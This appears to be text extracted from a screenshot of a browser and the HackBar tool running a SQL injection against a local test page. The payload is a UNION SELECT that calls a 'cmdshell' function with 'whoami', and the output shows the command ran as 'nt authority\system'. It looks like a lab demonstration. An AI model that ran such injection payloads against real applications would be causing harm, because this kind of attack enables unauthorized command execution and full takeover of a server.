 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...ll(%27whoami%27)) +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami')) 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
2-3
nt authority\system --------------------------------------------